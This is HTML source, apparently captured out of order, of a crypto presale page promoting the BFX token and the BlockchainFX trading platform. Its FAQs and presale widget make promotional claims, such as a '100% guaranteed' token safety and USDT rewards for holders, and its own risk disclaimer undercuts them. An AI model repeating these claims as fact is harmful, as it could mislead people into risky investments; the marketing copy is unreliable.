w-[320px]"><p class="text-[13px] font-[400] leading-[175%] text-[#fff]">That's exactly what we needed. A trading broker designed to bridge Crypto with Forex, ETFs, and stocks, giving you real access to the markets with deep liquidity.</p><div class="mt-auto"><div class="flex items-center space-x-2 mb-4"><img alt="Crypto Bri" class="w-10 h-10" src="7fcd1c72cc813c2bd6c6be5aed23c6117c65a6fa.png"><div><div class="flex items-center space-x-2"><h3 class="text-[15px] text-[#fff] font-[600] leading-[140%]">Crypto Bri</h3><img alt="Verified" class="w-3 h-3" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div><h4 class="text-[#6A6A6A] text-[11.6px] font-[600] leading-[140%]">@cryptobri_ • 79.6K followers</h4></div></div><a href="https://x.com/cryptobri_/status/1901419367289512075" target="_blank" rel="noopener noreferrer" class="mt-3 text-[#E5AE00] text-[14px] font-[600]">View X Review →</a></div></div></div></div></div></div></div></div></div></div><div class="bg-[#020B10]" id="faq"><div class="w-full max-w-[1200px] space-y-[35px] pt-[30px] pb-[60px] mx-auto"><div class="text-center space-y-[10px]"><h2 class="text-white leading-[120%] text-[48px] font-[600]">FAQs</h2><p class="text-[18px] font-[400] text-[#fff] text-center">Find answers to some of the most common questions.</p></div><div class="w-full mx-auto"><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">What is BlockchainFX?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">BlockchainFX is an international multi-asset trading platform offering a wide range of trading opportunities, including Forex, Crypto, ETFs, and more, with advanced technical tools and risk management features.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">What is BFX?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">BFX is the native token of the BlockchainFX platform, enabling early access, staking rewards in BFX and USDT, and providing access to premium features, as well as participation in the platform's ecosystem.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">What is a crypto presale?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">A crypto pre-sale is an early opportunity to purchase a new cryptocurrency or token before it becomes publicly available, typically at a significantly lower price than the official launch price on exchanges.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">What is the goal of the presale?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">The community event is focused on selling all presale-allocated tokens to accelerate platform growth and global expansion. During the presale, the raised funds will be strategically used for product development, large-scale marketing, and securing top-tier exchange listings for BFX. <br><br> Our goal is to reach 100,000 active daily traders and generate multi-million-dollar trading volume before the official launch. At the same time, we’re building a strong and engaged community, rewarding early supporters with discounted tokens and driving massive awareness ahead of the BFX launch.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">Where can I see my tokens?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">You can view your tokens in your dashboard wallet. Simply click 'Connect Wallet' in the top right corner and connect the wallet you used for the purchase to see your BFX balance.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">Are my tokens safe?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">The safety of your tokens during the presale is 100% guaranteed through our smart contract, where all data is securely stored. Tokens are allocated to each buyer and can only be accessed with their wallet. BFX tokens cannot be transferred during the presale and can only be claimed once the presale ends.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">Is there a vesting period?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">No, you can claim all your purchased BFX tokens instantly after the presale on <a href="" target="" style="color:#E5AE00; text-decoration:underline; text-decoration-color:#E5AE00;">BlockchainFX.com</a>. There is no vesting period for these tokens. <br><br> However, to safeguard the project and ensure the best possible launch, bonus tokens, referral rewards, and staking rewards are subject to a 90-day vesting period. These vested tokens will be claimable once the vesting period is completed.</p></div></div><div class="mb-[20px] overflow-hidden rounded-[16px] border border-[#000] bg-[#030F16]"><div class="flex cursor-pointer items-center justify-between px-[21px] py-[28px]"><div class="text-[24px] font-[600] text-white">How to claim your BFX?</div><div class="h-[26px] w-[26px]"><img alt="Open" src="8835b3d0e3e42c55fe91fd454b37b7b7ceea5426.png"></div></div><div class="px-[25px] transition-all duration-300 ease-in-out max-h-0 py-0 opacity-0"><p class="text-[16px] max-w-[880px] font-[400] leading-[150%] text-[#fff]">Your BFX tokens can be claimed within seconds on <a href="" target="" style="color:#E5AE00; text-decoration:underline; text-decoration-color:#E5AE00;">BlockchainFX.com</a> once the presale ends.</p></div></div></div></div></div><div class="bg-[#020B10] pt-[30px] pb-[60px] "><div class="bgtheylt w-full max-w-[1200px] rounded-xl flex"><div class="max-w-[717px] min-h-[544px] max-h-[544px] flex items-center justify-center w-[100%] mx-auto"><div class=""><div class="flex justify-center pb-[20px]"><img class="h-[44.54px]" alt="BlockchainFX logo" src="logo.91579df3e18f1ab2047c1de69d3dcf5a.svg"></div><h3 class="text-[50px] text-[#fff] font-[600] text-center leading-[130%] text-[#181A20] tracking-[-3px]">The Ultimate <br> Trading Platform</h3><div class="flex justify-center items-center pt-[35px] space-x-[17px]"><button class="text-white bg-[#E5AE00] hover:text-[#FFF] px-[30px] hover:bg-transparent text-[16px] font-[700] border border-[#E5AE00] hover:border-[#fff] rounded-[8px] w-fit h-[50px]">Buy $BFX</button><button class="hover:text-white hover:bg-[#E5AE00] text-[#E5AE00] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E5AE00] rounded-[8px] px-[20px] w-fit h-[50px]">Need Support?</button></div></div></div></div></div><div class="  flex items-center justify-center "><div class=" fixed bg-[#060606] bottom-3 right-3 z-[999] text-white py-[22px] px-[20px] rounded-[14px] max-w-[260px] w-full shadow-lg"><p class="leading-[140%] tracking-[-0.32px] text-[#FFF] mb-4 text-[14px]">Cookies help us deliver the best experience on our website. By using our website, you agree to the use of cookies. <span>More info <a class="underline" href="https://blockchainfx.io/cookies-policy" target="_blank" rel="noopener noreferrer">here.</a></span></p><button class="w-full text-black font-semibold text-[14px] py-2 rounded-[8px] mb-3 hover:opacity-90 transition" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Accept Cookies &amp; Continue</button><button class="w-full border border-[#E6B005] text-[14px] text-[#E6B005] font-semibold py-2 rounded-[8px] hover:bg-yellow-500/10 transition">Reject Additional Cookies</button></div></div></div></main><div class="bg-[#020B10] lg:bg-[#020B10]"><div class="w-[100%] 2xl:block xl:block lg:block md:block sm:hidden hidden space-y-[40px] max-w-[1200px]  pt-[50px] mx-auto pb-[50px] "><div class="flex justify-between"><div class="flex justify-between w-[70%]"><div class="max-w-[315px] space-y-[10px] w-[100%]"><a href="" data-discover="true"><img alt="blockchainfx logo" src="logo.809ae9acd5f7f11aab65c4c3c308778c.svg"></a><p class="text-[#fff]  text-[16px] max-w-[260px] font-[400] leading-[166.667%]">Be part of the next-gen trading ecosystem and join the fast growing BFX movement.</p></div><div class="max-w-[190px] w-[100%] pt-[15px]"><ul><li class="text-white text-[20px] font-[600] leading-[120%]  list-disc  min-w-[130px]">Quick Links<a href="https://blockchainfx.io/how-to-buy" data-discover="true"><p class="text-[#fff] block text-[16px] pt-[20px] font-[400] leading-[108.333%]">How to Buy?</p></a><button class="text-[#fff] block text-[16px] pt-[10px] font-[400] leading-[108.333%] border border-transparent transition duration-300 text-left">What is BFX?</button><button class="text-[#fff] block text-[16px] pt-[10px] font-[400] leading-[108.333%] border border-transparent transition duration-300 text-left">Roadmap</button><a href="https://blockchainfx.io/referral" data-discover="true"><p class="text-[#fff] block text-[16px] pt-[10px] font-[400] leading-[108.333%]">Referral</p></a><a href="https://blockchainfx.io/win-500" data-discover="true"><p class="text-[#fff] block text-[16px] pt-[10px] font-[400] leading-[108.333%]">Win $500,000</p></a></li></ul></div><div class="max-w-[190px] w-[100%] pt-[15px]"><ul class=" w-[100%]"><li class="text-white text-[20px] list-disc font-[600] leading-[120%] min-w-[140px]">Docs<br><a href="https://blockchainfx.io/privacy-policy" data-discover="true"><p class="text-[#fff] text-[16px] pt-[20px] block font-[400] leading-[108.333%]">Privacy Policy</p></a><a href="https://blockchainfx.io/cookies-policy" data-discover="true"><p class="text-[#fff] text-[16px] pt-[10px] block font-[400] leading-[108.333%]">Cookies Policy</p></a><a href="https://blockchainfx.io/terms-of-service" data-discover="true"><p class="text-[#fff] text-[16px] pt-[10px] block font-[400] leading-[108.333%]">Terms of Service</p></a><a href="https://blockchainfx.io/token-sale" data-discover="true"><p class="text-[#fff] text-[16px] pt-[10px] block font-[400] leading-[108.333%]">Token Sale Agreement</p></a><a class="text-[#fff] text-[16px] pt-[10px] block font-[400] leading-[108.333%]" href="https://t.me/blockchainfx_chat" target="_blank" rel="noopener noreferrer">Live 24/7 Support</a></li></ul></div></div><div class="max-w-[285px] space-y-[10px] w-[100%] pt-[12px]"><h4 class="text-white text-[20px] font-[600]">Join Our Socials</h4><div class="flex space-x-6 pt-[10px] pb-[15px]"><a href="https://t.me/blockchainfx_chat" target="_blank" rel="noopener noreferrer"><img alt="telegram" src="Vector%20(3).8932ca03195c7fc57d404274f4d0ad0b.svg"></a><a href="https://x.com/BlockchainFXcom" target="_blank" rel="noopener noreferrer"><img alt="twitter" src="Vector%20(4).d0d15cfaef323b2351893656b98d0495.svg"></a></div><div class="space-y-[5px]"><h4 class="text-[#fff] text-[16px] font-[400] leading-[108.333%]">Contact E-Mail:</h4><h3 class="text-[#fff] text-[16px] font-[400] leading-[108.333%]">Support@blockchainfx.com</h3></div><div class="pt-[10px]"><h4 class="text-[#fff] text-[16px] font-[400] leading-[108.333%]">License: 16172</h4></div></div></div><div class="flex justify-center space-x-[35px] pt-[25px] items-center"><img class="h-[38px]" alt="certik" src="ftricn%20(2).5f4e92d7413d9d935491db3376d6cd66.svg"><img class="h-[38px]" alt="SolidProof logo shield icon and text" src="image_588254259.364d96aff8dfa6873515.webp"><img class="h-[38px]" alt="coinsult" src="ftricn%20(1).03b0d07eb62f914c0b751b4eee6509f0.svg"></div><div class="border-t border-b border-white/10 py-[46px]"><div class="text-[14px] font-[400] text-[#fff] leading-[171%]">Cryptocurrency may be unregulated in your jurisdiction, and its value can fluctuate, leading to potential gains or losses. Any profits might be subject to capital gains or other taxes, depending on your local laws. The content on this platform does not constitute an offer, recommendation, or financial advice to buy, sell, or engage in any cryptocurrency transactions. You are solely responsible for assessing whether a transaction aligns with your personal goals, financial circumstances, and risk tolerance. We strongly recommend consulting trusted and licensed legal, tax, or financial professionals before making any decisions.<br> <br> Trading cryptocurrencies carries significant risks, including the potential for partial or total loss of your funds. Thorough research is crucial. BlockchainFX does not guarantee any performance, outcome, or return of capital for any cryptocurrency mentioned on this platform. By using this platform, you agree to our Terms of Service, Privacy Policy, Cookie Policy, and any applicable token sale agreements. The platform's content is not intended for use in jurisdictions where its distribution or use would violate local laws or regulations.</div></div><div class="flex items-center justify-between"><p class="w-[30%] text-[16px] text-[#fff] leading-[150%]">Copyright 2025. All Rights Reserved.</p><div class="w-[30%] flex justify-center items-center"><img class="max-w-[150px]" alt="" src="AOFA.2d6a45ef03ad83e03487.webp"></div><div class="space-x-5 w-[30%] flex justify-end"><a href="https://blockchainfx.io/cookie-management" data-discover="true"><p class="text-[#fff] text-[16px]  block font-[400] leading-[108.333%] border border-transparent hover:border-b-[#fff] transition duration-300 inline-block">Cookie Management</p></a></div></div></div><div class="w-[90%] 2xl:hidden xl:hidden lg:hidden md:hidden sm:block block space-y-[35px] pt-[24px] pb-[80px] mx-auto "><div class=" space-y-[10px] w-[100%]"><a href="" data-discover="true"><img alt="blockchainfx logo" src="logo.809ae9acd5f7f11aab65c4c3c308778c.svg"></a><p class="text-[#fff] text-[14px]  w-[300px] font-[400] leading-[200%]">Be part of the next-gen trading ecosystem and join the fast growing BFX movement.</p></div><div class="space-y-[35px]"><div class="max-w-[150px] w-[100%] "><ul><li class="text-[#fff] text-[16px] font-[600] leading-[108.333%] ">Quick Links<br><a href="https://blockchainfx.io/how-to-buy" data-discover="true"><p class="text-[#fff] block text-[13px] pt-[20px] font-[400] leading-[108.333%] hover:border-b-[#E5AE00] transition duration-300 inline-block">How to Buy?</p></a><br><button class="text-[#fff] block text-[13px] pt-[20px] font-[400] leading-[108.333%] hover:border-b-[#E5AE00] transition duration-300 inline-block text-left">What is BFX?</button><br><button class="text-[#fff] block text-[13px] pt-[20px] font-[400] leading-[108.333%] hover:border-b-[#E5AE00] transition duration-300 inline-block text-left">Roadmap</button><br><a href="https://blockchainfx.io/referral" data-discover="true"><p class="text-[#fff] block text-[13px] pt-[20px] font-[400] leading-[108.333%] hover:border-b-[#E5AE00] transition duration-300 inline-block">Referral</p></a><br><a href="https://blockchainfx.io/win-500" data-discover="true"><p class="text-[#fff] block text-[13px] pt-[20px] font-[400] leading-[108.333%] hover:border-b-[#E5AE00] transition duration-300 inline-block">Win $500,000</p></a></li></ul></div><div class="max-w-[200px] w-[100%] "><ul class=" w-[100%]"><li class="text-[#fff] text-[16px] font-[600] leading-[108.333%]">Docs<br><a href="https://blockchainfx.io/privacy-policy" data-discover="true"><p class="text-[#fff] text-[13px] pt-[20px] block font-[400] hover:border-b-[#E5AE00] transition duration-300 inline-block">Privacy Policy</p></a><a href="https://blockchainfx.io/cookies-policy" data-discover="true"><p class="text-[#fff] text-[13px] pt-[20px] block font-[400]">Cookies Policy</p></a><a href="https://blockchainfx.io/terms-of-service" data-discover="true"><p class="text-[#fff] text-[13px] pt-[20px] block font-[400] hover:border-b-[#E5AE00] transition duration-300 inline-block">Terms of Service</p></a><a href="https://blockchainfx.io/token-sale" data-discover="true"><p class="text-[#fff] text-[13px] pt-[20px] block font-[400] hover:border-b-[#E5AE00] transition duration-300 inline-block">Token Sale Agreement</p></a><a href="https://t.me/blockchainfx_chat" target="_blank" rel="noopener noreferrer" class="text-[#fff] text-[13px] pt-[20px] block font-[400] hover:border-b-[#E5AE00] transition duration-300 inline-block">Live 24/7 Support</a></li></ul></div></div><div class="flex justify-between"><div class="max-w-[285px] space-y-[25px] w-[100%] "><h4 class="text-[#fff] text-[16px] font-[600]">Join Our Socials</h4><div class="flex space-x-6"><a href="https://t.me/blockchainfx_chat" target="_blank" rel="noopener noreferrer"><img class="w-[24px] h-[24px]" alt="telegram" src="Vector%20(3).8932ca03195c7fc57d404274f4d0ad0b.svg"></a><a href="https://x.com/BlockchainFXcom" target="_blank" rel="noopener noreferrer"><img class="w-[24px] h-[24px]" alt="twitter" src="Vector%20(4).d0d15cfaef323b2351893656b98d0495.svg"></a></div><div class="space-y-[10px]"><h4 class="text-[#fff] text-[12px] font-[400]">Contact E-Mail:</h4><h3 class="text-[#fff] text-[15px] font-[400]">Support@blockchainfx.com</h3></div></div></div><div class="flex justify-start space-x-[20px] pt-[10px] items-center"><img class="h-[22px]" alt="certik" src="ftricn%20(2).5f4e92d7413d9d935491db3376d6cd66.svg"><img class="h-[22px] object-cover" alt="SolidProof logo shield icon and text" src="image_588254259.364d96aff8dfa6873515.webp"><img class="h-[22px]" alt="coinsult" src="ftricn%20(1).03b0d07eb62f914c0b751b4eee6509f0.svg"></div><div class="border-t border-b border-[#FFF] border-opacity-10 py-[18px]"><div class="text-[10px] font-[400] text-[#fff] leading-[190%]">Cryptocurrency may be unregulated in your jurisdiction, and its value can fluctuate, leading to potential gains or losses. Any profits might be subject to capital gains or other taxes, depending on your local laws. The content on this platform does not constitute an offer, recommendation, or financial advice to buy, sell, or engage in any cryptocurrency transactions. You are solely responsible for assessing whether a transaction aligns with your personal goals, financial circumstances, and risk tolerance. We strongly recommend consulting trusted and licensed legal, tax, or financial professionals before making any decisions.<br> <br> Trading cryptocurrencies carries significant risks, including the potential for partial or total loss of your funds. Thorough research is crucial. BlockchainFX does not guarantee any performance, outcome, or return of capital for any cryptocurrency mentioned on this platform. By using this platform, you agree to our Terms of Service, Privacy Policy, Cookie Policy, and any applicable token sale agreements. The platform's content is not intended for use in jurisdictions where its distribution or use would violate local laws or regulations.</div></div><div class="space-y-3"><div class="flex justify-center items-center"><img class="max-w-[150px]" alt="" src="AOFA.2d6a45ef03ad83e03487.webp"></div><h3 class="text-[#fff] text-center text-[15px] font-[400]">License: 16172</h3><div><p class="text-[10px] text-center text-[#fff] leading-[100%] mb-8">Copyright 2025. All Rights Reserved.</p></div></div></div></div></div></div>
+    &lt;/style&gt;"></wistia-player></div></div></div><div class="flex justify-between items-center"><div class="flex justify-start pt-[20px] min-w-[350px] mt-3 pb-[0px] items-center space-x-[17px]"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px]  w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX</button><button class="hover:text-[#000] hover:bg-[#E5AE00] px-[18px] text-[#E6B005] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E6B005]  rounded-[8px] !w-fit h-[50px]">How it works?</button><div class="2xl:flex xl:flex lg:flex md:flex sm:hidden hidden min-w-[200px]  flex-col items-end"><img class="max-w-[160px]" alt="" src="AOFA.2d6a45ef03ad83e03487.webp"><a href="https://blockchainfx.io/license.pdf" class="text-[12px] mr-[15px] underline text-[#fff] " target="_blank" rel="noopener noreferrer">Verify license</a></div></div><div class="flex mt-[-15px] items-start justify-between space-x-2 max-w-[580px] w-[100%]"><div><h3 class="text-[#fff] mb-[18px] font-inter leading-[185%] font-[400] text-center text-[16px]">Audited and Approved by</h3><div class="flex justify-center items-center space-x-[15px]"><img alt="certik" src="herosvg%20(1).svg"><img alt="coinsult" src="herosvg%20(2).svg"><img alt="SolidProof logo shield icon and text" src="herosvg%20(3).svg"></div></div><div class="flex items-center justify-center space-x-4"><div class=""><p class="text-[#fff] text-center mb-2 font-inter font-[400] text-[16px]">Verified Ratings</p><img class="object-cover" loading="lazy" alt="reviews" src="Avatar%20group.png"><div class="flex items-center mt-3 justify-center space-x-[10px] rounded-[10px]"><p class="text-[#fff] font-[400] text-[17.7px] leading-[100%]">4.87/5</p><img class="w-[82px] h-[15px]" loading="lazy" alt="star" src="stars.png"></div></div></div></div></div></div></div><div class="pt-[35px] bg-[#020B10]"><div class=""><div class="w-[100%] mx-auto"><div class="bg-[#020B10] flex relative z-[99] justify-center items-center h-[73.47] space-x-[25px] border border-[#262626] rounded-[13.357px] py-[25px] max-w-[1200px] w-[100%] mx-auto"><h3 class="text-[16.697px] font-[600] text-[#fff] tracking-[-0.267px]">Featured In:</h3><div class="flex flex-col items-center"><a href="https://coinmarketcap.com/community/articles/67d43c30c4a5810cf71d7406/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(1).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.binance.com/en/square/post/29811397309321" target="_blank" rel="noopener noreferrer"><img loading="lazy" class=" h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(2).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.bitget.com/news/detail/12560604943063" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(8).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.kucoin.com/news/flash/blockchainfx-presale-surpasses-10m-as-it-aims-to-outperform-sui-and-hyperliquid" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(11).svg"></a></div><div class="flex flex-col items-center"><a href="https://cointelegraph.com/press-releases/blockchainfx-raises-7-24m-in-presale-as-multi-asset-app-for-crypto-stocks-forex-launches-beta" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[30px]  brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(6).svg"></a></div><div class="flex flex-col items-center"><a href="https://hackernoon.com/best-crypto-to-buy-now-why-blockchainfxs-$0019-presale-could-outpace-sei-and-pengu" target="_blank" rel="noopener noreferrer"><img loading="lazy" class=" h-[20px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(9).svg"></a></div><div class="flex flex-col items-center"><a href="https://finbold.com/blockchainfx-raises-7-24m-in-presale-as-first-multi-asset-super-app-connecting-crypto-stocks-and-forex-goes-live-in-beta/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class=" h-[16px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(7).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.okx.com/learn/cardano-blockchainfx-presale-opportunity" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[20px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="full-okx-logo%201.svg"></a></div></div></div></div></div><div class="pt-[42px] pb-[25px] bg-[#020B10] min-h-[700px]" id="how-to-buy" data-scroll-target="bfx-presale"><div class="space-y-[30px] px-[40px] py-[26px] max-w-[1200px] w-[100%] mx-auto border border-[#575757] rounded-[41px] &lt;md:px-6 &lt;sm:px-4" id="Wallet"><div class="pb-[20px]"><div class="flex justify-center space-x-3 items-center"><h3 class="text-[40px] font-[700] text-[#fff] tracking-[-1px]">BFX Presale</h3><div class="w-[58px] h-[22px] flex justify-center items-start rounded-[7px] text-[14px] font-[600] text-[#fff]" style="background-color: rgb(233, 192, 61);"><span class="text-[38px] leading-[9%] !-mt-[1px] pr-[2px] animate-blink">.</span>Live</div></div><p class="text-[18px] font-[400]  w-[100%] text-center leading-[21px] text-[#fff] tracking-[-0.32px]"><span>BFX is the world's first cryptocurrency backed by a global multi-asset trading platform, <br> where holders receive USDT rewards anytime someone trades — even during the presale.</span></p></div><div class="flex justify-center gap-4 &lt;md:flex-col"><div class="flex flex-col max-w-[450px] gap-[10px] relative rounded-[6.419px] px-[33px] pt-[28px] 2xl:pb-[60px] xl:pb-[60px] lg:pb-[60px] md:pb-[60px] sm:pb-[20px] pb-[20px] border border-[#B0B0B0] w-[100%] mx-auto min-h-[600px] &lt;md:px-[20px] &lt;md:min-h-[400px]" style="background: linear-gradient(212deg, rgba(207, 207, 207, 0.25) 0.66%, rgba(23, 23, 23, 0.68) 49.48%, rgba(30, 30, 30, 0.22) 103.45%); border-radius: 26.227px; border: 0.663px solid rgb(255, 255, 255); backdrop-filter: blur(13.0315px);"><div class="flex justify-center space-x-2 items-center p-2 rounded-[50px] border"><button class="px-5 py-1 text-[10px] rounded-[30px] flex justify-center items-center bg-[#5C5C5C] text-[#fff] "><img class="mr-1" alt="buy bfx" src="tabicn%20(3).9b4971942b4273be46ce5cf6fb2514aa.svg">Buy</button><button class="px-5 py-1 text-[10px] rounded-[30px] flex justify-center items-center bg-[transparent] text-[#fff]  cursor-not-allowed" title="Connect your wallet" disabled=""><img class="mr-1" alt="Stake" src="tabicn%20(2).ad64280a61de28c41669acbaf9dfc9ad.svg">Stake</button><button class="px-5 py-1 text-[10px] rounded-[30px] flex justify-center items-center bg-[transparent] text-[#fff]  !cursor-not-allowed" title="Connect your wallet" disabled=""><img class="mr-1" alt="History" src="tabicn%20(1).fc3136075db70671da2d34862dff9864.svg">History</button></div><div class="w-[100%] absolute top-0 -translate-y-1/2 left-0 flex justify-evenly"><button class="text-[9.875px] text-center w-[100px] &lt;md:w-[80px] font-[700] h-[30.612px] border border-[#454545] flex items-center justify-center rounded-[6px] bg-[#000] text-[#fff]" title="">Buy BFX</button></div><div class="gap-[10px] justify-between flex flex-col relative w-full min-h-full isolate"><div class="px-[30px] py-[13px] space-y-[5px] border border-[#FBD914] rounded-[11px]" style="background: rgb(0, 0, 0);"><h3 class="text-center text-[#fff] text-[32.476px] leading-[100%] font-[700]  whitespace-nowrap">$14,370,808.45</h3><div class="pt-3"><div class="flex items-center justify-between pb-1"><span class="text-[#fff] text-[11.74px] font-[400] leading-[100%]">95.80% of softcap raised</span></div><div class="bg-gray-800 w-[100%] h-[10px] rounded-[20px]"><div class=" h-[10px] rounded-[20px]" style="width: 92.8054%; background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);"></div></div><div><p class="text-[#fff] text-end text-[9.74px] font-[400] leading-[150%]">$15,000,000</p></div></div><div class="space-y-[10px]"><h5 class="text-[#fff] text-[13px] text-center font-[400] leading-[100%]">23,812 Participants</h5></div></div><div class="text-[#fff] rounded-[8px] overflow-hidden"><div class="relative flex flex-col"><button class="flex items-center !justify-center rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[23px] h-[24px]" alt="" src="visacard.4834c5ac14384c509bfb407cdeae6833.svg"><img class="w-[18px] h-[18px]" alt="" src="card.599c2ef2ef3e90bb452c12bbe378ef04.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">CARD</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors"></span></div></button></div></div><div class="grid grid-cols-3 justify-center gap-[8px] flex-wrap &lt;md:grid-cols-2"><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed] !bg-[linear-gradient(90deg,_#E5AE00_0%,_#FFD551_100%)]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors !text-[#000]">ETH</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors !text-[#000]">ERC-20</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">ETH</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="shib.f5f758928a9a057ccccc3cb15763ec3c.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">SHIB</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] 